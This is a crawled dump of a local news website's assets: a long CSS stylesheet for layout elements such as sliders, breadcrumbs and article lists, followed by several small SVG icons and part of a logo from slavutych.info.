        margin: 0;
    }
}
@media (min-width: 576px) {
    .form__search.search-result__form .input__wrap {
        margin-bottom: 0;
    }
}
@media (min-width: 576px) and (max-width: 1199px) {
    .search-result__form {
        padding: 30px 15px;
    }
}

@media (min-width: 992px) {
    .mobile-show {
        display: none;
    }
}
.most-popular {
    border-radius: 15px;
    background: #EFF1F3;
    padding: 20px 30px 50px;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    height: calc(100% - 20px);
}
.most-popular .attention-news__header {
    color: #FE5F55;
}
.most-popular__slider.swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
.most-popular__slider .attention-news__img {
    width: auto;
    height: auto;
}
.most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
    color: #758290;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.most-popular__slider .attention-news__views .icon__views {
    fill: #758291;
}
.most-popular__slider .most-popular__title {
    color: #1C2133;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    min-height: 60px;
    display: block;
}
.friks-row {
    margin: 15px;
}
.under-head .friks-row {
    margin: 15px auto;
}
@media (max-width: 991px) {
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
        justify-content: space-between;
    }
    .m-p-0 {
        padding-left: 0;
        padding-right: 0;
    }
    .most-popular {
        border-radius: 0;
        padding: 20px;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 20px 35px 0;
        width: 50%;
    }
    .most-popular__slider .attention-news__item:nth-child(2) {
        margin-right: 0;
    }
    .sidebar .swiper-notification {
        display: none;
    }
}
@media (max-width: 575px) {
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 10px;
        line-height: normal;
        margin-right: 10px;
    }
    .most-popular__slider .most-popular__title {
        font-size: 12px;
        line-height: 14px;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .most-popular__slider .attention-news__head {
        flex-direction: row;
    }
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 14px;
        line-height: 19px;
    }
}
@media (min-width: 576px) and (max-width: 767px) {
    .most-popular__slider .most-popular__title {
        font-size: 16px;
        line-height: 20px;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 20px);
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .most-popular__slider .attention-news__item {
        flex-direction: row;
        align-items: flex-start;
    }
    .most-popular__slider .attention-news__body {
        margin-left: 25px;
    }
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
    }
    .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
/* breadcrumb */
.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}
.breadcrumb a {
    color: #2F4157;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #758290;
    box-shadow: 0px 4px 8px 0px #FFFFFFE5;
    content: "/";
}

.breadcrumb-item.active {
    color: #758290;
}
@media (max-width: 979px) {
    .breadcrumb {
        font-size: 12px;
        line-height: 16px;
    }
}
.lifestyle-container.swiper-container.swiper-container-pointer-events {
    display: flex;
}
@media (max-width: 1199px) {
    .city-news {
        overflow: hidden;
    }
    .city-news__box .most-popular-cover {
        order: -1;
    }
    .most-popular::before {
        content: '';
        width: calc(100% + 65px);
        height: 100%;
        position: absolute;
        top: 0;
        background: #EFF1F3;
        left: -35px;
        z-index: -1;
    }
    .friks-row {
        margin: 25px 15px 5px;
    }
}
.city-news__row-list {
    margin-bottom: 20px;
}
.card-item {
    margin: 10px 0;
}
.most-popular .swiper-pagination {
    bottom: 26px;
}
.world-news {
    margin-top: 40px;
}
.subsrciption-news__title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #FE5F55;
    margin-bottom: 10px;
}
.subsrciption-news__list {
    display: flex;
    margin-bottom: 20px;
}
.subsrciption-news__list a {
    background: #EFF1F3;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    text-align: center;
    padding: 10px 30px;
    border-radius: 21px;
    margin-bottom: 10px;
    color: #07bab6;
    width: 100%;
    border: 1px solid transparent;
    transition: .3s;
    text-decoration: none;
}
.subsrciption-news__list a:hover {
    background: #C8E9F9;
}
.subsrciption-news__list a:hover:nth-child(2) {
    background: #C8C8F9;
}
.subsrciption-news__list a:hover:nth-child(3) {
    background: #C8D5F9;
}
.subsrciption-news__list a:hover:nth-child(4) {
    background: #F8CBCB;
}
.subsrciption-news__list a:nth-child(n+2) {
    margin-left: 10px;
}
.city-news__box .card-item__img img {
    max-height: 139px;
}
@media (max-width: 575px) {
    .subsrciption-news__title {
        font-size: 16px;
        line-height: 20px;
    }
    .subsrciption-news__list {
        flex-flow: row wrap;
        margin: 0 -5px 20px;
    }
    .subsrciption-news__list a {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        font-size: 14px;
        line-height: 19px;
        padding: 10px 15px;
    }
    .subsrciption-news__list a:nth-child(n+2) {
        margin: 0 5px 10px;
    }
    .world-news {
        margin-top: 30px;
    }
    .attention-news__header {
        text-align: center;
    }
    .most-popular {
        padding: 20px 5px;
    }
    .city-news__box .city-news__more-dunamic .city-news__more {
        margin-top: 10px;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .subsrciption-news__list a {
        padding: 10px 0;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 35px 35px 0;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .world-news {
        margin-top: 30px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
.lifestyle .swiper-slide, .lifestyle .swiper-wrapper {
    height: auto;
}
.article__content-footer .article__source .article__author {
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    color: #758290;
}
.offer-info__footer-phones, .offer-info__footer-mails {
    display: flex;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 5px;
    flex-direction: column;
}
.offer-info__footer-phones a, .offer-info__footer-mails a {
    color: #2d3f56;
}
.promo-header__image--title {
    font-size: 0;
    display: block;
    margin: 0 auto;
    line-height: 1px;
}
.page-news__author-info {
    margin-top: 15px;
    background: #EFF1F3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 15px;
}
.page-news__author-info--top {
    display: flex;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .page-news__author-info--top {
        flex-flow: row wrap;
    }
}
.page-news__author-info--top img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 20px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    margin-bottom: 10px;
}
.page-news__author-info__name {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    color: #2F4157;
    margin-bottom: 5px;
}
.page-news__author-info__desc {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    margin-bottom: 10px;
    color: #758290;
}
.page-news__author-info__soc {
    display: flex;
    margin-bottom: 10px;
}
.page-news__author-info__lists {
    display: flex;
    align-items: baseline;
    flex-flow: row wrap;
}
.page-news__author-info__soc a {
    width: 24px;
    height: 24px;
    background: #ffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 8px;
}
.page-news__author-info__soc a svg {
    width: 12px;
    height: 12px;
    fill: #657395;
}
.page-news__author-info__email-address {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #758290;
    margin-bottom: 10px;
}
.page-news__author-info--body {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #2F4157;
}
.card__subinfo.company-news {
    width: auto;
    height: auto;
    background: #FE5F55;
    padding: 3px 15px;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 13px;
    top: 20px;
    left: 20px;
}
.article_list {
    background: #2F4157;
    padding: 20px 30px 10px;
    color: #ffffff;
    border-radius: 15px;
    font-family: 'Roboto', sans-serif;
    position: relative;
}
.article_list__top {
    display: flex;
    justify-content: space-between;
    color: #A0AABA;
    margin-bottom: 10px;
}
.article_list__top--title {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
}
.article_list__top--more {
    color: #A0AABA;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    align-items: center;
    transition: .3s;
}
.article_list__top--more svg {
    margin-left: 10px;
    transition: .3s;
}
.article_list__top--more:hover {
    color: #ffffff;
}
.article_list__top--more:hover svg {
    fill: #FFFFFF;
}
.article-item .card-item__head {
    font-family:'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}
.article-item .card-item__head .card-item__views {
    margin-left: 5px;
    font-size: 18px;
    line-height: 25px;
}
.article-item .card-item__head .card-item__published, .article-item .card-item__head .card-item__views .view__number {
    color: #A0AABA;
}
.article-item .card-item__head .card-item__views .icon__views {
    width: 20px;
    height: 20px;
    fill: #A0AABA;
    margin-right: 10px;
}
.article-item__link {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #D0D9E4;
    margin-bottom: 30px;
    display: block;
}
.article-item__link:hover {
    text-decoration: underline;
}
.article-item.big-article-item .article-item__link {
    font-size: 38px;
    font-weight: 700;
    line-height: 42px;
    color: #ffffff;
}
.fb-video {
    width: 100%;
    display: flex !important;
    justify-content: center;
    background: #000;
}
@media (max-width: 979px) {
    .fb-video {
        position: relative;
        width: 100%;
        overflow: hidden;
        background: transparent;
    }
}
@media (max-width: 1253px) {
    .article_list {
        padding: 20px 0;
        margin: 0 -10px;
    }
    .article_list::before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        width: calc(100% + 60px);
        background: #2F4157;
        height: 100%;
        z-index: -1;
    }
}
@media (max-width: 980px) {
    .article_list {
        margin: 0 -10px;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__views .icon__views {
        width: 16px;
        height: 16px;
        margin-right: 3px;
    }
}
@media (max-width: 575px) {
    .article_list__top--more {
        font-size: 14px;
        line-height: 19px;
    }
    .article_list__top {
        margin-bottom: 0;
    }
    .article-item.big-article-item .article-item__link {
        font-size: 18px;
        line-height: 21px;
        margin-bottom: 10px;
    }
    .article-item.big-article-item .card-item__head .card-item__published, .article-item.big-article-item .card-item__head .card-item__views .view__number {
        color: #D0D9E4;
    }
    .article-item:not(.big-article-item) .card-item__head {
        display: flex;
        flex-direction: column;
        align-items: baseline;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__published, .article-item:not(.big-article-item) .card-item__head .card-item__views .view__number {
        font-size: 10px;
        line-height: 14px;
    }
    .article-item__link {
        font-size: 10px;
        line-height: 12px;
        margin-bottom: 20px;
    }
}
@media (min-width:576px) and (max-width: 767px) {
    .article-item.big-article-item .article-item__link {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 20px;
    }
    .article-item .card-item__head {
        align-items: flex-start;
    }
    .article-item__link {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .article-item.big-article-item .article-item__link {
        margin-bottom: 20px;
    }
    .article-item:not(.big-article-item) .article-item__link {
        margin-bottom: 20px;
    }
}
@media (min-width: 992px) and (max-width: 1254px) {
    .article-item:not(.big-article-item) .card-item__head {
        flex-direction: column;
        align-items: baseline;
    }
}
.socials .socials__label .socials__label-icon_fb {
    background-color: #5468be
}
.socials .socials__label .socials__label-icon-tele {
    background-color: #5d7592
}
.socials .socials__label .socials__label-icon-vibe {
    background-color: #8f5db7
}
.why-we__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #EFF1F3;
    padding: 24px 16px;
    border-radius: 6px;
    height: calc(100% - 30px);
    margin-bottom: 30px;
}
.why-we__item p {
    margin-bottom: 0;
    margin-top: 15px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}
.w-100 {
    max-width: 100%;
}
.header.right-position {
    background-position: center right;
}
@media (max-width: 575px) {
    .header.right-position {
        background-position: center bottom;
        min-height: 80px;
        background-size: 100% 60%;
    }
}
@media (min-width: 576px) {
    .header.right-position {
        background-size: contain;
    }
}
@media (max-width: 1199px) {
    .footer .footer__bottom {
        margin-bottom: 40px;
    }
}
#news-single .article__content-img_wrap__en {
    max-width: 520px;
    width: 100%;
}
#news-single .article__content-img_wrap__en img {
    width: 100%;
}
.partner-info {
    display: flex;
    align-items: flex-start;
    margin-top: 23px;
}
.partner-info svg {
    flex: 0 0 auto;
}
.partner-info p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #D0D9E4;
    margin-left: 30px;
}
@media (max-width: 767px) {
    .partner-info {
        flex-direction: column;
        margin-top: 10px;
    }
    .partner-info p {
        margin-left: 0;
        margin-top: 10px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-home-goods.svg
body_size: 3228
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M8.81539 9.5435L8.00017 9.00002L8.81539 8.45654M5.18555 9.5435L6.00076 9.00003L5.18555 8.45655" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7 10C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8C6.44772 8 6 8.44772 6 9C6 9.55228 6.44772 10 7 10Z" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13 10.5C13 10.2239 13.2239 10 13.5 10H19.5C19.7761 10 20 10.2239 20 10.5V18.5C20 18.7761 19.7761 19 19.5 19H19V19.5C19 19.7761 18.7761 20 18.5 20C18.2239 20 18 19.7761 18 19.5V19H15V19.5C15 19.7761 14.7761 20 14.5 20C14.2239 20 14 19.7761 14 19.5V19H13.5C13.2239 19 13 18.7761 13 18.5V10.5ZM14 18H19V15H14V18ZM14 14H19V11H14V14ZM15 12.5C15 12.2239 15.2239 12 15.5 12H17.5C17.7761 12 18 12.2239 18 12.5C18 12.7761 17.7761 13 17.5 13H15.5C15.2239 13 15 12.7761 15 12.5ZM15 16.5C15 16.2239 15.2239 16 15.5 16H17.5C17.7761 16 18 16.2239 18 16.5C18 16.7761 17.7761 17 17.5 17H15.5C15.2239 17 15 16.7761 15 16.5Z" fill="#2F3D57"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.0149 0.378732C14.0706 0.156149 14.2706 0 14.5 0H18.5C18.7294 0 18.9294 0.156149 18.9851 0.378732L19.9851 4.37873C20.0224 4.5281 19.9889 4.68635 19.8941 4.80771C19.7994 4.92906 19.654 5 19.5 5H17V10.5C17 10.7761 16.7761 11 16.5 11C16.2239 11 16 10.7761 16 10.5V5H15V6.5C15 6.77614 14.7761 7 14.5 7C14.2239 7 14 6.77614 14 6.5V5H13.5C13.346 5 13.2007 4.92906 13.1059 4.80771C13.0111 4.68635 12.9776 4.5281 13.0149 4.37873L14.0149 0.378732ZM14.1404 4H18.8596L18.1096 1H14.8904L14.1404 4Z" fill="#2F3D57"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 15.5L10.5 16C10.5 16 9 15.5 7 15.5C5 15.5 3.5 16 3.5 16V15.5V15C3.5 15 5 14.5 7 14.5C9 14.5 10.4992 15 10.4992 15L10.5 15.5ZM3 18.5C3 18.2239 3.22386 18 3.5 18H10.5C10.7761 18 11 18.2239 11 18.5V19.5C11 19.7761 10.7761 20 10.5 20C10.2239 20 10 19.7761 10 19.5V19H4V19.5C4 19.7761 3.77614 20 3.5 20C3.22386 20 3 19.7761 3 19.5V18.5Z" fill="#2F3D57"/>
<mask id="path-6-inside-1" fill="white">
<path d="M0 13C0 12.4477 0.447715 12 1 12H3C3.55228 12 4 12.4477 4 13V18.5C4 18.7761 3.77614 19 3.5 19H2C0.895431 19 0 18.1046 0 17V13Z"/>
</mask>
<path d="M0 13C0 12.4477 0.447715 12 1 12H3C3.55228 12 4 12.4477 4 13V18.5C4 18.7761 3.77614 19 3.5 19H2C0.895431 19 0 18.1046 0 17V13Z" stroke="#2F3D57" stroke-width="2" mask="url(#path-6-inside-1)"/>
<mask id="path-7-inside-2" fill="white">
<path d="M10 13C10 12.4477 10.4477 12 11 12H13C13.5523 12 14 12.4477 14 13V17C14 18.1046 13.1046 19 12 19H10.5C10.2239 19 10 18.7761 10 18.5V13Z"/>
</mask>
<path d="M10 13C10 12.4477 10.4477 12 11 12H13C13.5523 12 14 12.4477 14 13V17C14 18.1046 13.1046 19 12 19H10.5C10.2239 19 10 18.7761 10 18.5V13Z" stroke="#2F3D57" stroke-width="2" mask="url(#path-7-inside-2)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.92598 7.93412C1.66486 5.84514 3.29371 4 5.39895 4H8.60226C10.7075 4 12.3364 5.84514 12.0752 7.93412L11.4967 12.562L10.5045 12.438L11.083 7.81009C11.2695 6.31795 10.106 5 8.60226 5H5.39895C3.89521 5 2.73174 6.31795 2.91826 7.81009L3.49675 12.438L2.50447 12.562L1.92598 7.93412Z" fill="#2F3D57"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-sport.svg
body_size: 2494
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 17.5C18 17.2 17.8 17 17.5 17C17.2 17 17 17.2 17 17.5C17 17.5 16.9 19 15.5 19C14.1 19 14 17.5 14 17.5C14 17.2 13.8 17 13.5 17C13.2 17 13 17.2 13 17.5C13 17.6 12.9 19 11.5 19C10.1 19 10 17.5 10 17.5C10 17.2 9.8 17 9.5 17C9.2 17 9 17.2 9 17.5C9 17.5 8.9 19 7.5 19C6.1 19 6 17.5 6 17.5C6 17.2 5.8 17 5.5 17C5.2 17 5 17.2 5 17.5C5 17.5 4.9 19 3.5 19C2.1 19 2 17.5 2 17.5C2 17.2 1.8 17 1.5 17C1.2 17 1 17.2 1 17.5C1 17.5 1 18.5 0 18.9V19.9C1 19.8 1.2 19.4 1.5 18.9C2 19.5 2.7 19.9 3.5 19.9C4.3 19.9 5 19.5 5.5 18.9C6 19.5 6.7 19.9 7.5 19.9C8.3 19.9 9 19.5 9.5 18.9C10 19.5 10.7 19.9 11.5 19.9C12.3 19.9 13 19.5 13.5 18.9C14 19.5 14.7 19.9 15.5 19.9C16.3 19.9 17 19.5 17.5 18.9C17.9 19.4 18 19.7 19 19.9V18.9C18 18.5 18 17.5 18 17.5ZM4.8 13.2C5 13.5 5.2 13.7 5.5 13.8L5 15.2C4.9 15.5 5 15.7 5.3 15.9C5.6 16.1 5.8 15.9 6 15.6L6.6 14H12.1L13.3 15.2C13.7 15.9 14.6 16.2 15.3 15.8C16 15.4 16.3 14.5 15.9 13.8L14 11.8C13.8 11.5 13.6 11.3 13.3 11.2C13 11.1 12.9 11 12.7 11H12.6H7.6L8 9.99999H12.7C13 9.99999 13.2 9.79999 13.2 9.49999C13.2 9.19999 13 8.99999 12.7 8.99999H7.7C7.4 8.99999 7.2 9.09999 7.2 9.29999C7.2 9.29999 7.2 9.29999 7.2 9.39999L6.8 10.6L2.8 4.69999C2.4 3.99999 1.5 3.69999 0.8 4.09999C0.1 4.49999 -0.2 5.39999 0.2 6.09999L4.8 13.2ZM1.3 4.99999C1.5 4.89999 1.8 4.99999 2 5.19999L6.4 11.8C6.4 11.8 6.6 12 6.8 12C7 12 12.6 12 12.6 12C12.8 12 13 12.1 13.1 12.2L15 14.2C15.1 14.4 15 14.7 14.8 14.9C14.6 15 14.3 14.9 14.1 14.7L12.4 13H6.2C5.8 13 5.7 12.8 5.7 12.7L1.1 5.69999C0.9 5.49999 1 5.19999 1.3 4.99999ZM12.7 5.49999L11.4 7.29999C11.3 7.49999 11.3 7.79999 11.6 7.89999C11.8 7.99999 12 7.89999 12.2 7.69999L13.5 5.89999C13.5 5.89999 17.7 8.39999 18 8.59999C18.3 8.79999 18.6 8.49999 18.6 8.49999L18.8 8.09999C19.6 5.09999 18.6 2.89999 16.5 1.39999L16.9 0.699991C17 0.499991 16.9 0.199991 16.7 0.099991C16.5 -9.01893e-06 16.2 0.099991 16.1 0.299991L15.7 0.999991C13.2 -0.400009 10.5 -0.100009 8.2 1.89999L8 2.19999C8 2.19999 7.7 2.49999 8.1 2.79999C8.5 3.09999 12.7 5.49999 12.7 5.49999ZM16.2 4.39999C16.2 3.69999 16.2 2.69999 16.1 2.19999C17.8 3.39999 18.5 5.19999 18 7.59999L15.8 6.29999C15.9 5.79999 16.1 4.99999 16.2 4.39999ZM15.5 1.79999C15.6 1.79999 15.6 1.89999 15.7 1.89999C15.7 2.49999 15.7 3.79999 15.5 4.39999C15.4 4.89999 15.2 5.49999 15.1 5.89999L11.5 3.79999C11.8 3.49999 12.4 3.09999 12.8 2.79999C13.3 2.39999 14.6 1.89999 15.2 1.59999C15.2 1.59999 15.3 1.69999 15.5 1.79999ZM14.6 1.29999C14.1 1.49999 13.1 1.79999 12.5 2.09999C11.8 2.39999 11.1 2.99999 10.8 3.29999L8.8 2.19999C10.6 0.899991 12.7 0.599991 14.6 1.29999Z" fill="#2F3D57"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-ad-transport.svg
body_size: 1000
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19 13H17C17 14.1 16.1 15 15 15C13.9 15 13 14.1 13 13H7C7 14.1 6.1 15 5 15C3.9 15 3 14.1 3 13H1C0.4 13 0 12.6 0 12V10C0 8.8 0.7 7.8 1.6 7.3L1.3 7H0.5C0.2 7 0 6.8 0 6.6C0 6.2 0.2 6 0.5 6H1.5C1.7 6 2 6.2 2 6.3L2.7 7C3.2 7 3.7 7 3.7 7L4.2 6.7C6.1 5.7 7.4 5 8.5 5H11C12.1 5 12.9 5.8 14.1 7H16C17.7 7 20 8.3 20 10V12C20 12.6 19.6 13 19 13ZM15 14C15.6 14 16 13.6 16 13C16 12.4 15.6 12 15 12C14.4 12 14 12.4 14 13C14 13.6 14.4 14 15 14ZM5 14C5.6 14 6 13.6 6 13C6 12.4 5.6 12 5 12C4.4 12 4 12.4 4 13C4 13.6 4.4 14 5 14ZM15.9 8C16.2 8.4 16.6 8.9 17.2 9C17.6 9.1 18.1 9 18.5 9C17.6 7.9 15.9 8 15.9 8ZM19 10C19 10 17.8 10 17.2 10C16.2 10 15.4 9 15 8.5C14.9 8.4 14.8 8.2 14.7 8H13.3L12.5 7C11.5 6 11.1 6 10.6 6H8.5C7.9 6 7.1 6.2 5.7 7L3.7 8H3C1.9 8 1 8.9 1 10V12H3.3C3.6 11.4 4.3 11 5 11C5.7 11 6.4 11.4 6.7 12H13.3C13.6 11.4 14.3 11 15 11C15.7 11 16.4 11.4 16.7 12H19V10ZM9 7.5C9 7.2 9.2 7 9.6 7C10.1 7 10.5 7 10.5 7C10.5 7 11.4 7.2 11.7 7.6C12.2 8.2 13.1 9 13.1 9C13.1 9 10.2 9 9.6 9C9.4 9 9 8.8 9 8.4C9 8.1 9 7.9 9 7.5Z" fill="#2F3D57"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-property.svg
body_size: 1359
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.146447 9.14645C-0.0488155 9.34171 -0.0488155 9.65829 0.146447 9.85355C0.341709 10.0488 0.658291 10.0488 0.853553 9.85355L0.146447 9.14645ZM9.5 0.5L9.85355 0.146447C9.65829 -0.0488155 9.34171 -0.0488155 9.14645 0.146447L9.5 0.5ZM18.1464 9.85355C18.3417 10.0488 18.6583 10.0488 18.8536 9.85355C19.0488 9.65829 19.0488 9.34171 18.8536 9.14645L18.1464 9.85355ZM2.5 18.5H2C2 18.7761 2.22386 19 2.5 19V18.5ZM16.5 18.5V19C16.7761 19 17 18.7761 17 18.5H16.5ZM12.5 1.5V1C12.2239 1 12 1.22386 12 1.5H12.5ZM15.5 1.5H16C16 1.22386 15.7761 1 15.5 1V1.5ZM7.5 11.5V11C7.22386 11 7 11.2239 7 11.5H7.5ZM11.5 11.5H12C12 11.2239 11.7761 11 11.5 11V11.5ZM7.5 18.5V19H8V18.5H7.5ZM11.5 18.5H11V19H11.5V18.5ZM0.853553 9.85355L2.85355 7.85355L2.14645 7.14645L0.146447 9.14645L0.853553 9.85355ZM2.85355 7.85355L9.85355 0.853553L9.14645 0.146447L2.14645 7.14645L2.85355 7.85355ZM2 7.5V18.5H3V7.5H2ZM16.1464 7.85355L18.1464 9.85355L18.8536 9.14645L16.8536 7.14645L16.1464 7.85355ZM17 18.5V7.5H16V18.5H17ZM9.14645 0.853553L12.1464 3.85355L12.8536 3.14645L9.85355 0.146447L9.14645 0.853553ZM13 3.5V1.5H12V3.5H13ZM12.5 2H15.5V1H12.5V2ZM12.1464 3.85355L15.1464 6.85355L15.8536 6.14645L12.8536 3.14645L12.1464 3.85355ZM15.1464 6.85355L16.1464 7.85355L16.8536 7.14645L15.8536 6.14645L15.1464 6.85355ZM15 1.5V6.5H16V1.5H15ZM7.5 12H11.5V11H7.5V12ZM2.5 19H7.5V18H2.5V19ZM11.5 19H16.5V18H11.5V19ZM8 18.5V11.5H7V18.5H8ZM11 11.5V18.5H12V11.5H11Z" fill="#2F3D57"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/icon-service.svg
body_size: 904
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4597 11.1739H19V8.82609H16.4589C16.2953 8.14757 16.0277 7.11922 15.6739 6.5393L17.4708 4.74322L15.2568 2.52922L13.4591 4.32609C12.88 3.97313 11.8524 3.70548 11.1739 3.54191V1H8.82609V3.54191C8.14757 3.70548 7.11922 3.97313 6.54009 4.32609L4.74243 2.52922L2.52843 4.74322L4.32609 6.54009C3.97235 7.11922 3.7047 8.14757 3.54035 8.82609H1V11.1739H3.54035C3.7047 11.8524 3.97235 12.8816 4.32609 13.4599L2.52843 15.2576L4.74243 17.4708L6.5393 15.6723C7.11922 16.0277 8.14757 16.2953 8.82609 16.4597V19H11.1739V16.4597C11.8524 16.2953 12.8808 16.0277 13.4591 15.6739L15.2576 17.4708L17.4708 15.2576L15.6739 13.4599C16.0277 12.8816 16.2953 11.8524 16.4597 11.1739V11.1739Z" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#2F3D57" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://slavutych.info/img/icons/logo-sl.svg
body_size: 9873
content:
<svg width="211" height="20" viewBox="0 0 211 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M162.491 18.7558H166.918V6.75639L162.491 6.87508V18.7558Z" fill="white"/>
<path d="M162.811 5.01167C163.278 5.36774 163.903 5.54577 164.686 5.54577C165.493 5.54577 166.126 5.36774 166.585 5.01167C167.044 4.65561 167.274 4.06612 167.274 3.24321C167.274 2.56273 167.044 2.02072 166.585 1.61718C166.134 1.20573 165.509 1 164.71 1C163.911 1 163.278 1.19781 162.811 1.59344C162.352 1.98116 162.123 2.53108 162.123 3.24321C162.123 4.06612 162.352 4.65561 162.811 5.01167Z" fill="white"/>
